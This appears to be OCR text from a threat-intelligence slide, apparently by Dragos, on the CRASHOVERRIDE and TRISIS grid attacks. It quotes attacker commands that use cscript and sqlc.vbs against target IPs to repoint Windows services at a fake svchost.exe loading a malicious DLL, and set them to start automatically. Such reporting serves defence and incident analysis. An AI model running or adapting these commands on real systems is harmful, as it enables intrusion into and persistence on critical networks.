 Service Start Script
cscript C:\Backinfo\sqlc.vbs <TargetIP 1> "-c" "sc config
ImapiService binPath= 'C:\Delta\svchost.exe C:\Delta\
104.dll 104.ini' start= auto && sc start ImapiService"
cscript C:\Backinfo\sqlc.vbs <TargetIP 2> "-c" "sc config
ImapiService binPath= 'C:\Delta\svchost.exe C:\Delta\
104.dll 104.ini' start= auto && sc start ImapiService"
cscript C:\Backinfo\sqlc.vbs <TargetIP 3> "-c" "sc config
defragsvc binPath= 'C:\D2\svchost.exe C:\D2\ 104.dll
104.ini' start= auto && sc start defragsvc"
EVENTS KILL CHAIN CRASHOVERRIDE TRISIS TRADECRAFT DRAGOS